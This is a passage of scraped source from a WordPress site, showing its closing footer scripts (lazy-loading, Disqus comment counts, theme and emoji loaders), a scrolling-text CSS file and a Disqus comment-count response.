{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1
body_size: 26
content:
.wpkoi-marquee .wpkoi-scrolling-content {line-height: 1;margin-bottom:0;margin-top:0;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;white-space: nowrap;}.elementor-editor-active .wpkoi-marquee .wpkoi-scrolling-content{margin-bottom:0;margin-top:0;overflow:hidden;text-overflow:ellipsis}.wpkoi-marquee .wpkoi-scrolling-content a, #content .wpkoi-marquee .wpkoi-scrolling-content a {text-decoration: none;}.js-marquee-wrapper{display:inline-flex}.wpkoi-marquee.wpkoi-marquee-hidof{overflow:hidden}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=21525%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21525&1=21538%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21538&1=21542%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21542&1=21601%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21601&1=21675%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21675&1=21694%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21694&1=21832%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21832&1=21894%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21894&1=21897%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21897&1=21911%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D21911
body_size: 910
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"21542 https:\/\/allouttabubblegum.com\/?p=21542","comments":0},{"id":"21911 https:\/\/allouttabubblegum.com\/?p=21911","comments":0},{"id":"21897 https:\/\/allouttabubblegum.com\/?p=21897","comments":0},{"id":"21694 https:\/\/allouttabubblegum.com\/?p=21694","comments":0},{"id":"21675 https:\/\/allouttabubblegum.com\/?p=21675","comments":0},{"id":"21894 https:\/\/allouttabubblegum.com\/?p=21894","comments":0},{"id":"21525 https:\/\/allouttabubblegum.com\/?p=21525","comments":0},{"id":"21601 https:\/\/allouttabubblegum.com\/?p=21601","comments":0},{"id":"21832 https:\/\/allouttabubblegum.com\/?p=21832","comments":0},{"id":"21538 https:\/\/allouttabubblegum.com\/?p=21538","comments":0}]});
}